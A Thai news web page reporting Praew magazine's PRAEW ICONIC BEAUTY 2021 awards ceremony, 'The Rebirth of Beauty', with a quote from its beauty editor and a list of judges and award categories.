            <!-- content --><p>งานประกาศรางวัลผลิตภัณฑ์และนวัตกรรมความงามคุณภาพต่อเนื่องเป็นปีที่ 7 โดยนิตยสารแพรว<br />
นิตยสารแพรว จัดมอบรางวัล PRAEW ICONIC BEAUTY 2021 ภายใต้คอนเซ็ปท์ ‘THE REBIRTH OF BEAUTY’ การเกิดใหม่ของวงการบิวตี้สู่วิถีความงามที่ยั่งยืนกว่าเคย พร้อมส่งพลังใจให้ทุกๆ บิวตี้แบรนด์และบุคลากรในวงการบิวตี้ที่ต้องฝ่าวิกฤติในช่วงเวลาการระบาดของโควิด19 ไปด้วยกัน โดยเชิญเหล่าอินฟลูเอนเซอร์พร้อมด้วยคนดังที่เป็นกูรูตัวจริงแห่งวงการความงามและแฟชั่นเข้าร่วมโปรเจ็กต์เป็นกรรมการร่วมตัดสิน<br />
งานมอบรางวัลครั้งนี้ จัดขึ้นในวันศุกร์ที่ 5 พฤศจิกายน 2564 ณ ลองซอมเบลอ สตูดิโอ (L’ensemble Studio) ตั้งแต่เวลา 11.00 -17.00 น. ในสไตล์ New normal ภายใต้การรักษามาตรการป้องกันการแพร่ระบาดของเชื้อไวรัสโควิด-19 อย่างเคร่งครัด แต่เน้นความหรูหราแต่เป็นกันเอง ในบรรยากาศท่ามกลางหมู่ดาวส่องสว่างและเปล่งประกาย เพิ่มความตื่นเต้นยินดีของเหล่าบิวตี้เบรนด์ชั้นนำและแขกผู้มีเกียรติที่มาร่วมงานมอบรับรางวัลสุดพิเศษในครั้งนี้</p>
<p><img loading="lazy" class="size-medium wp-image-26312 aligncenter" src="https://siam108.com/wp-content/uploads/2021/11/326628-600x399.jpg" alt="" width="600" height="399" srcset="https://siam108.com/wp-content/uploads/2021/11/326628-600x399.jpg 600w, https://siam108.com/wp-content/uploads/2021/11/326628-631x420.jpg 631w, https://siam108.com/wp-content/uploads/2021/11/326628.jpg 640w" sizes="(max-width: 600px) 100vw, 600px" /><br />
ภายในงานและการประกาศรางวัล PRAEW ICONIC BEAUTY 2021 ในครั้งนี้ได้รับเกียรติจาก Padcha Praewnista (พัดชา ศุภนิมิตร &#8211; บิวตี้ เอดิเตอร์ นิตยสารแพรว) 1 ใน 5 ตัวแทนกรรมการผู้ตัดสินแบรนด์ความงามต่างๆ อย่างเป็นทางการ ผู้อยู่เบื้องหลังของการจัดงานโปรเจ็กต์สุดยิ่งใหญ่ในครั้งนี้ กล่าวถึงการจัดงานในครั้งนี้ว่า</p>
<p><img loading="lazy" class="size-medium wp-image-26311 aligncenter" src="https://siam108.com/wp-content/uploads/2021/11/326321-600x399.jpg" alt="" width="600" height="399" srcset="https://siam108.com/wp-content/uploads/2021/11/326321-600x399.jpg 600w, https://siam108.com/wp-content/uploads/2021/11/326321-631x420.jpg 631w, https://siam108.com/wp-content/uploads/2021/11/326321.jpg 640w" sizes="(max-width: 600px) 100vw, 600px" /><br />
“ถือเป็นปีที่ 7 แล้ว ที่นิตยสารแพรวได้จัดงานมอบรางวัลผลิตภัณฑ์และบริการด้านความงาม ซึ่งไม่มีปีไหนที่หินเท่าปีนี้ เพราะตั้งแต่เริ่มต้นโปรเจ็กต์ก็เป็นช่วงเวลาที่ทั้งบิวตี้แบรนด์ บิวตี้คลินิก และสปายังต้องต้องต่อสู้เพื่อหาแนวทางใหม่ๆ บางรายกำลังถูกปิดด้วยมาตรการต่างๆ ซึ่งทุกคนกำลังอยู่ในโมเม้นท์ต้องการกำลังใจ<br />
“คอนเซ็ปท์ของงานในปีนี้จึงสอดคล้องกับผลกระทบของโควิด19 ที่ทำให้เกิดการเปลี่ยนแปลงครั้งใหญ่ในวงการความงาม กลายเป็นการรีสตาร์ตวิถีของคนรักเครื่องสำอางทั่วโลก ‘The Rebirth of Beauty’ จึงหมายถึงการ ‘เกิดใหม่’ ไปสู่วิถีความงามที่ยั่งยืนกว่าที่เคย ถือเป็นการส่งกำลังใจให้ทุกๆ บิวตี้แบรนด์ และบุคลากรในวงการบิวตี้ที่ต้องฝ่าวิกฤติในปีนี้ด้วยค่ะ</p>
<p><img loading="lazy" class="size-medium wp-image-26310 aligncenter" src="https://siam108.com/wp-content/uploads/2021/11/326319-600x399.jpg" alt="" width="600" height="399" srcset="https://siam108.com/wp-content/uploads/2021/11/326319-600x399.jpg 600w, https://siam108.com/wp-content/uploads/2021/11/326319-631x420.jpg 631w, https://siam108.com/wp-content/uploads/2021/11/326319.jpg 640w" sizes="(max-width: 600px) 100vw, 600px" /><br />
“ที่ทั้งเซอร์ไพรส์และประทับใจจนอยากขอบคุณคือตลอดการทำงานในโปรเจ็กต์นี้ บิวตี้แบรนด์ต่างๆ ยังคงแข็งขันให้ความร่วมมือที่จะส่งผลิตภัณฑ์เข้ามาร่วมโปรเจ็กต์อย่างล้นหลามไม่แพ้ปีไหนๆ ทั้งถามไถ่และร่วมกันลุ้นอยู่เสมอ<br />
“การได้มาเจอหน้ากันอีกครั้งเพื่อรับรางวัลในวันนี้ ได้อัพเดททั้งชีวิตส่วนตัวและโปรดักส์ใหม่ๆ กันในบรรยากาศที่เต็มไปด้วยบุคคลสำคัญในวงการความงาม ซึ่งแต่ละคนดูสวยฉ่ำสดใส ทำให้สัมผัสได้ว่าช่วงเวลาแห่งความสุขแบบเดิมกำลังกลับมาแล้ว ได้ฟิลด์ ‘Rebirth’ ตามคอนเซ็ปท์เลยค่ะ”</p>
<p><img loading="lazy" class="size-medium wp-image-26309 aligncenter" src="https://siam108.com/wp-content/uploads/2021/11/326318-600x399.jpg" alt="" width="600" height="399" srcset="https://siam108.com/wp-content/uploads/2021/11/326318-600x399.jpg 600w, https://siam108.com/wp-content/uploads/2021/11/326318-631x420.jpg 631w, https://siam108.com/wp-content/uploads/2021/11/326318.jpg 640w" sizes="(max-width: 600px) 100vw, 600px" /><br />
และปีนี้ได้เชิญเหล่าคนดังที่ทรงอิทธิพลและมีประสบการณ์ด้านความงามและแฟชั่นมาเป็นกรรมการร่วมตัดสิน อาทิ, ฟลุค – รพี ชูสุวรรณ (Alwaysfluke), แป้ง – สุอารี ทรรศนกุลพันธ์ (Kirarista) , เมทัล สุขขาว และหนุ่มหล่อ โก้ – วศิน อัศวนฤนาท ที่ทุ่มเทสุดพลังเพื่อเฟ้นหาสุดยอดผลิตภัณฑ์ที่ถือเป็นที่สุดของปีนี้กว่าร้อยรายการ แบ่งประเภทเป็น Facial Care, Body Care, Makeup, Hair, Perfume, Dental &amp; Healthcare, Supplementary, Tools &amp; Gadgets, Beauty innovation และ Beauty Clinic</p>
<p><img loading="lazy" class="size-medium wp-image-26308 aligncenter" src="https://siam108.com/wp-content/uploads/2021/11/326317-600x399.jpg" alt="" width="600" height="399" srcset="https://siam108.com/wp-content/uploads/2021/11/326317-600x399.jpg 600w, https://siam108.com/wp-content/uploads/2021/11/326317-631x420.jpg 631w, https://siam108.com/wp-content/uploads/2021/11/326317.jpg 640w" sizes="(max-width: 600px) 100vw, 600px" />สำหรับท่านที่อยากทราบว่าผลิตภัณฑ์ใดบ้างที่ถือเป็นสุดยอดแห่งปีและไม่ได้มาเข้าร่วมงานประกาศรางวัล PRAEW ICONIC BEAUTY 2021 ครั้งนี้ สามารถติดตามการประกาศรางวัลพร้อมรายชื่อผลิตภัณฑ์ที่เป็นที่สุดของปีนี้ได้ในนิตยสารแพรวฉบับเดือนพฤศจิกายน 2564 และพบกับความพิเศษรวมถึงข่าวสารอื่นๆ จากทุกแวดวงเพิ่มเติมได้ทาง www.praew.com และ Facebook: นิตยสารแพรว ซึ่งปัจจุบันมีผู้ติดตามแล้วกว่า 1.2 ล้านคน<br />
#PraewIconicBeauty2021 #TheRebirthOfBeauty #PraewMag #นิตยสารแพรว</p>
<div class="td-a-rec td-a-rec-id-content_inline  td_uid_1_69474e61859f9_rand td_block_template_1">
<style>
/* custom css */
.td_uid_1_69474e61859f9_rand.td-a-rec-img {
				    text-align: left;
				}
				.td_uid_1_69474e61859f9_rand.td-a-rec-img img {
                    margin: 0 auto 0 0;
                }
</style><a href="https://www.bric.co.th/"><img class="size-full wp-image-2471 aligncenter" src="http://siam108.com/wp-content/uploads/2019/05/kisspng-chang-international-circuit-brand-font-5b0cab7e5cc762.50253605152755699038-1.jpg" alt="" width="1586" height="310" /></a></div>        </div>

        <footer>
            <!-- post pagination -->            <!-- review -->
            <div class="td-post-source-tags">
                <!-- source via -->                <!-- tags -->            </div>

            <div class="td-post-sharing-bottom"><div id="td_social_sharing_article_bottom" class="td-post-sharing td-ps-bg td-ps-notext td-post-sharing-style1 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fsiam108.com%2F%25e0%25b8%2588%25e0%25b8%25b1%25e0%25b8%2594%25e0%25b8%25a1%25e0%25b8%25ad%25e0%25b8%259a%25e0%25b8%25a3%25e0%25b8%25b2%25e0%25b8%2587%25e0%25b8%25a7%25e0%25b8%25b1%25e0%25b8%25a5-praew-iconic-beauty-2021-%25e0%25b8%25a0%25e0%25b8%25b2%25e0%25b8%25a2%25e0%25b9%2583%25e0%25b8%2595%25e0%25b9%2589%25e0%25b8%2584%2F">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=%E0%B8%88%E0%B8%B1%E0%B8%94%E0%B8%A1%E0%B8%AD%E0%B8%9A%E0%B8%A3%E0%B8%B2%E0%B8%87%E0%B8%A7%E0%B8%B1%E0%B8%A5+PRAEW+ICONIC+BEAUTY+2021+%E0%B8%A0%E0%B8%B2%E0%B8%A2%E0%B9%83%E0%B8%95%E0%B9%89%E0%B8%84%E0%B8%AD%E0%B8%99%E0%B9%80%E0%B8%8B%E0%B9%87%E0%B8%9B%E0%B8%97%E0%B9%8C+%E2%80%98THE+REBIRTH+OF+BEAUTY%E2%80%99&url=https%3A%2F%2Fsiam108.com%2F%25e0%25b8%2588%25e0%25b8%25b1%25e0%25b8%2594%25e0%25b8%25a1%25e0%25b8%25ad%25e0%25b8%259a%25e0%25b8%25a3%25e0%25b8%25b2%25e0%25b8%2587%25e0%25b8%25a7%25e0%25b8%25b1%25e0%25b8%25a5-praew-iconic-beauty-2021-%25e0%25b8%25a0%25e0%25b8%25b2%25e0%25b8%25a2%25e0%25b9%2583%25e0%25b8%2595%25e0%25b9%2589%25e0%25b8%2584%2F&via=Siam108++%E0%B8%97%E0%B8%B8%E0%B8%81%E0%B8%82%E0%B9%88%E0%B8%B2%E0%B8%A7%E0%B8%AA%E0%B8%B2%E0%B8%A3+%E0%B8%97%E0%B8%B8%E0%B8%81%E0%B9%80%E0%B8%A3%E0%B8%B7%E0%B9%88%E0%B8%AD%E0%B8%87%E0%B8%A3%E0%B8%B2%E0%B8%A7+%E0%B8%97%E0%B8%B5%E0%B9%88%E0%B9%80%E0%B8%9B%E0%B9%87%E0%B8%99%E0%B8%84%E0%B8%A7%E0%B8%B2%E0%B8%A1%E0%B8%88%E0%B8%A3%E0%B8%B4%E0%B8%87">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-googleplus" href="https://plus.google.com/share?url=https://siam108.com/%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%a1%e0%b8%ad%e0%b8%9a%e0%b8%a3%e0%b8%b2%e0%b8%87%e0%b8%a7%e0%b8%b1%e0%b8%a5-praew-iconic-beauty-2021-%e0%b8%a0%e0%b8%b2%e0%b8%a2%e0%b9%83%e0%b8%95%e0%b9%89%e0%b8%84/">
                                        <div class="td-social-but-icon"><i class="td-icon-googleplus"></i></div>
                                        <div class="td-social-but-text">Google+</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-mail" href="mailto:?subject=จัดมอบรางวัล PRAEW ICONIC BEAUTY 2021 ภายใต้คอนเซ็ปท์ ‘THE REBIRTH OF BEAUTY’&body=https://siam108.com/%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%a1%e0%b8%ad%e0%b8%9a%e0%b8%a3%e0%b8%b2%e0%b8%87%e0%b8%a7%e0%b8%b1%e0%b8%a5-praew-iconic-beauty-2021-%e0%b8%a0%e0%b8%b2%e0%b8%a2%e0%b9%83%e0%b8%95%e0%b9%89%e0%b8%84/">
                                        <div class="td-social-but-icon"><i class="td-icon-mail"></i></div>
                                        <div class="td-social-but-text">Email</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-line" href="https://line.me/R/msg/text/?%E0%B8%88%E0%B8%B1%E0%B8%94%E0%B8%A1%E0%B8%AD%E0%B8%9A%E0%B8%A3%E0%B8%B2%E0%B8%87%E0%B8%A7%E0%B8%B1%E0%B8%A5+PRAEW+ICONIC+BEAUTY+2021+%E0%B8%A0%E0%B8%B2%E0%B8%A2%E0%B9%83%E0%B8%95%E0%B9%89%E0%B8%84%E0%B8%AD%E0%B8%99%E0%B9%80%E0%B8%8B%E0%B9%87%E0%B8%9B%E0%B8%97%E0%B9%8C+%E2%80%98THE+REBIRTH+OF+BEAUTY%E2%80%99%0D%0Ahttps://siam108.com/%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%a1%e0%b8%ad%e0%b8%9a%e0%b8%a3%e0%b8%b2%e0%b8%87%e0%b8%a7%e0%b8%b1%e0%b8%a5-praew-iconic-beauty-2021-%e0%b8%a0%e0%b8%b2%e0%b8%a2%e0%b9%83%e0%b8%95%e0%b9%89%e0%b8%84/">
                                        <div class="td-social-but-icon"><i class="td-icon-line"></i></div>
                                        <div class="td-social-but-text">LINE</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="td_social_sharing_article_bottom">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div>            <!-- next prev --><div class="td-block-row td-post-next-prev"><div class="td-block-span6 td-post-prev-post"><div class="td-post-next-prev-content"><span>บทความก่อนหน้านี้</span><a href="https://siam108.com/%e0%b8%8a%e0%b8%b2%e0%b8%a7%e0%b8%9a%e0%b9%89%e0%b8%b2%e0%b8%99%e0%b8%9c%e0%b8%a7%e0%b8%b2-%e0%b8%aa%e0%b8%b8%e0%b8%94%e0%b8%a3%e0%b8%b0%e0%b8%ad%e0%b8%b2-%e0%b8%a7%e0%b8%b1%e0%b8%a2%e0%b8%a3/">ชาวบ้านผวา!! สุดระอา วัยรุ่นยกพวกตะลุมบอน โนสนหน้าอินทร์ หน้าพรหม</a></div></div><div class="td-next-prev-separator"></div><div class="td-block-span6 td-post-next-post"><div class="td-post-next-prev-content"><span>บทความถัดไป</span><a href="https://siam108.com/%e0%b8%9a%e0%b8%b5-%e0%b9%80%e0%b8%ad%e0%b9%87%e0%b8%a5-%e0%b8%ae%e0%b8%b1%e0%b9%89%e0%b8%a7-%e0%b9%81%e0%b8%a5%e0%b8%b0%e0%b8%9a%e0%b8%a3%e0%b8%b4%e0%b8%a9%e0%b8%b1%e0%b8%97%e0%b9%83%e0%b8%99/">บี.เอ็ล.ฮั้ว และบริษัทในเครือ บริจาคยาและเวชภัณฑ์ทางการแพทย์ มูลค่า 1,207,709 บาท  เพื่อผู้ป่วยในสาธารณรัฐแห่งสหภาพเมียนมา ให้สมาคมไทย-พม่า เพื่อมิตรภาพ</a></div></div></div>            <!-- author box --><div class="author-box-wrap"><a href="https://siam108.com/author/siam108/"><img alt='' src='https://secure.gravatar.com/avatar/4e2f7eee77594d89a3b12b1c1762e9a5?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/4e2f7eee77594d89a3b12b1c1762e9a5?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' loading='lazy'/></a><div class="desc"><div class="td-author-name vcard author"><span class="fn"><a href="https://siam108.com/author/siam108/">Siam108</a></span></div><div class="td-author-description"></div><div class="td-author-social"></div><div class="clearfix"></div></div></div>            <!-- meta --><span class="td-page-meta" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="Siam108"></span><meta itemprop="datePublished" content="2021-11-22T10:47:57+00:00"><meta itemprop="dateModified" content="2021-11-22T10:53:52+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://siam108.com/%e0%b8%88%e0%b8%b1%e0%b8%94%e0%b8%a1%e0%b8%ad%e0%b8%9a%e0%b8%a3%e0%b8%b2%e0%b8%87%e0%b8%a7%e0%b8%b1%e0%b8%a5-praew-iconic-beauty-2021-%e0%b8%a0%e0%b8%b2%e0%b8%a2%e0%b9%83%e0%b8%95%e0%b9%89%e0%b8%84/"/><span class="td-page-meta" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span class="td-page-meta" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="http://siam108.com/wp-content/uploads/2019/03/siamlogo.jpg"></span><meta itemprop="name" content="Siam108  ทุกข่าวสาร ทุกเรื่องราว ที่เป็นความจริง"></span><meta itemprop="headline " content="จัดมอบรางวัล PRAEW ICONIC BEAUTY 2021 ภายใต้คอนเซ็ปท์ ‘THE REBIRTH OF BEAUTY’"><span class="td-page-meta" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://siam108.com/wp-content/uploads/2021/11/326628.jpg"><meta itemprop="width" content="640"><meta itemprop="height" content="426"></span>        </footer>

    </article> <!-- /.post -->

    <div class="td_block_wrap td_block_related_posts td_uid_2_69474e6187ea4_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_2_69474e6187ea4" ><script>var block_td_uid_2_69474e6187ea4 = new tdBlock();
block_td_uid_2_69474e6187ea4.id = "td_uid_2_69474e6187ea4";
block_td_uid_2_69474e6187ea4.atts = '{"limit":3,"ajax_pagination":"next_prev","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","class":"td_uid_2_69474e6187ea4_rand","td_column_number":3,"live_filter_cur_post_id":26307,"live_filter_cur_post_author":"3","block_template_id":"","header_color":"","ajax_pagination_infinite_stop":"","offset":"","td_ajax_preloading":"","td_filter_default_txt":"","td_ajax_filter_ids":"","el_class":"","color_preset":"","border_top":"","css":"","tdc_css":"","tdc_css_class":"td_uid_2_69474e6187ea4_rand","tdc_css_class_style":"td_uid_2_69474e6187ea4_rand_style"}';
block_td_uid_2_69474e6187ea4.td_column_number = "3";
block_td_uid_2_69474e6187ea4.block_type = "td_block_related_posts";
block_td_uid_2_69474e6187ea4.post_count = "3";
block_td_uid_2_69474e6187ea4.found_posts = "536";
block_td_uid_2_69474e6187ea4.header_color = "";
block_td_uid_2_69474e6187ea4.ajax_pagination_infinite_stop = "";
block_td_uid_2_69474e6187ea4.max_num_pages = "179";
tdBlocksArray.push(block_td_uid_2_69474e6187ea4);
</script><h4 class="td-related-title td-block-title"><a id="td_uid_3_69474e618a081" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_2_69474e6187ea4" href="#">บทความที่เกี่ยวข้อง</a><a id="td_uid_4_69474e618a086" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_2_69474e6187ea4" href="#">เพิ่มเติมจากผู้เขียน</a></h4><div id=td_uid_2_69474e6187ea4 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://siam108.com/clay-aesthetics/" rel="bookmark" class="td-image-wrap" title="Clay Aesthetics เปิดเกมรุกตลาดความงาม เปิดตัว GANA PLLA BIOSTIMULATOR – V Derma เสริมศักยภาพคลินิกด้วยนวัตกรรมเฉพาะบุคคล ตอบเทรนด์ตลาดสุขภาพงามเติบโตไม่หยุด"><img class="entry-thumb" src="[data-uri]" alt="" title="Clay Aesthetics เปิดเกมรุกตลาดความงาม เปิดตัว GANA PLLA BIOSTIMULATOR – V Derma เสริมศักยภาพคลินิกด้วยนวัตกรรมเฉพาะบุคคล ตอบเทรนด์ตลาดสุขภาพงามเติบโตไม่หยุด" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2025/12/S__171483286_0-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://siam108.com/category/none-category/" class="td-post-category">ข่าวทั่วไป</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://siam108.com/clay-aesthetics/" rel="bookmark" title="Clay Aesthetics เปิดเกมรุกตลาดความงาม เปิดตัว GANA PLLA BIOSTIMULATOR – V Derma เสริมศักยภาพคลินิกด้วยนวัตกรรมเฉพาะบุคคล ตอบเทรนด์ตลาดสุขภาพงามเติบโตไม่หยุด">Clay Aesthetics เปิดเกมรุกตลาดความงาม เปิดตัว GANA PLLA BIOSTIMULATOR – V Derma เสริมศักยภาพคลินิกด้วยนวัตกรรมเฉพาะบุคคล ตอบเทรนด์ตลาดสุขภาพงามเติบโตไม่หยุด</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://siam108.com/aurapin-wellness-clinic/" rel="bookmark" class="td-image-wrap" title="Aurapin Wellness Clinic เปิดตัวอย่างยิ่งใหญ่! ชูแนวคิด “Wellness in Harmony – สุขสมดุล&#8230;จากภายใน ที่งดงามในแบบของคุณ”"><img class="entry-thumb" src="[data-uri]" alt="" title="Aurapin Wellness Clinic เปิดตัวอย่างยิ่งใหญ่! ชูแนวคิด “Wellness in Harmony – สุขสมดุล&#8230;จากภายใน ที่งดงามในแบบของคุณ”" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2025/11/IMG_0687-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://siam108.com/category/lifestyle/annoucement/" class="td-post-category">ข่าวประชาสัมพันธ์</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://siam108.com/aurapin-wellness-clinic/" rel="bookmark" title="Aurapin Wellness Clinic เปิดตัวอย่างยิ่งใหญ่! ชูแนวคิด “Wellness in Harmony – สุขสมดุล&#8230;จากภายใน ที่งดงามในแบบของคุณ”">Aurapin Wellness Clinic เปิดตัวอย่างยิ่งใหญ่! ชูแนวคิด “Wellness in Harmony – สุขสมดุล&#8230;จากภายใน ที่งดงามในแบบของคุณ”</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://siam108.com/endoliftthailand/" rel="bookmark" class="td-image-wrap" title="EndoliftX® เทคโนโลยีแปลงโฉมระดับโลก  ฉลองความสำเร็จก้าวสู่อันดับ 1 ในเอเชีย ชวนอินฟูตัวแม่ “ เม พรีมายา &#8211; น้องโมเน่ &#8211; น้องโซล ” เสิร์ฟความสดใส สวยกันทู๊กคน"><img class="entry-thumb" src="[data-uri]" alt="" title="EndoliftX® เทคโนโลยีแปลงโฉมระดับโลก  ฉลองความสำเร็จก้าวสู่อันดับ 1 ในเอเชีย ชวนอินฟูตัวแม่ “ เม พรีมายา &#8211; น้องโมเน่ &#8211; น้องโซล ” เสิร์ฟความสดใส สวยกันทู๊กคน" data-type="image_tag" data-img-url="https://siam108.com/wp-content/uploads/2025/11/S__28017015_0-218x150.jpg"  width="218" height="150" /></a></div>                <a href="https://siam108.com/category/lifestyle/annoucement/" class="td-post-category">ข่าวประชาสัมพันธ์</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://siam108.com/endoliftthailand/" rel="bookmark" title="EndoliftX® เทคโนโลยีแปลงโฉมระดับโลก  ฉลองความสำเร็จก้าวสู่อันดับ 1 ในเอเชีย ชวนอินฟูตัวแม่ “ เม พรีมายา &#8211; น้องโมเน่ &#8211; น้องโซล ” เสิร์ฟความสดใส สวยกันทู๊กคน">EndoliftX® เทคโนโลยีแปลงโฉมระดับโลก  ฉลองความสำเร็จก้าวสู่อันดับ 1 ในเอเชีย ชวนอินฟูตัวแม่ “ เม พรีมายา &#8211; น้องโมเน่ &#8211; น้องโซล ” เสิร์ฟความสดใส สวยกันทู๊กคน</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_2_69474e6187ea4" data-td_block_id="td_uid_2_69474e6187ea4"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_2_69474e6187ea4" data-td_block_id="td_uid_2_69474e6187ea4"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                        </div>
                        <div class="td-pb-span4 td-main-sidebar" role="complementary">
                            <div class="td-ss-main-sidebar">
                                <aside class="widget_text td_block_template_1 widget widget_custom_html"><div class="textwidget custom-html-widget"><iframe frameborder=0 width='195' height='360' scrolling='no' src=http://www.pttplc.com/th/getoilprice.aspx></iframe></div></aside><div class="td_block_wrap td_block_7 td_block_widget td_uid_5_69474e618fd7f_rand td_with_ajax_pagination td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="td_uid_5_69474e618fd7f" ><script>var block_td_uid_5_69474e618fd7f = new tdBlock();
block_td_uid_5_69474e618fd7f.id = "td_uid_5_69474e618fd7f";
block_td_uid_5_69474e618fd7f.atts = '{"sort":"random_posts","custom_title":"MOST POPULAR","limit":"4","header_color":"","ajax_pagination":"load_more","class":"td_block_widget td_uid_5_69474e618fd7f_rand","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"color_preset":"","border_top":"","tdc_css_class":"td_uid_5_69474e618fd7f_rand","tdc_css_class_style":"td_uid_5_69474e618fd7f_rand_style"}';
block_td_uid_5_69474e618fd7f.td_column_number = "1";
block_td_uid_5_69474e618fd7f.block_type = "td_block_7";
block_td_uid_5_69474e618fd7f.post_count = "4";
block_td_uid_5_69474e618fd7f.found_posts = "5444";
block_td_uid_5_69474e618fd7f.header_color = "";
block_td_uid_5_69474e618fd7f.ajax_pagination_infinite_stop = "";
block_td_uid_5_69474e618fd7f.max_num_pages = "1361";
tdBlocksArray.push(block_td_uid_5_69474e618fd7f);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MOST POPULAR</span></h4></div><div id=td_uid_5_69474e618fd7f class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td_module_no_thumb">

        
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://siam108.com/2019-asia-tour-all-about-jujihoon-%e0%b9%81%e0%b8%9f%e0%b8%99%e0%b8%a1%e0%b8%b5%e0%b8%95%e0%b8%95%e0%b8%b4%e0%b9%89%e0%b8%87-%e0%b8%95%e0%b9%89%e0%b8%ad%e0%b8%99%e0%b8%a3/" rel="bookmark" title="“2019 Asia Tour All About JUJIHOON”  แฟนมีตติ้ง ต้อนรับหน้าร้อนปี 2019">“2019 Asia Tour All About JUJIHOON”  แฟนมีตติ้ง ต้อนรับหน้าร้อนปี 2019</a></h3>            <div class="td-module-meta-info">
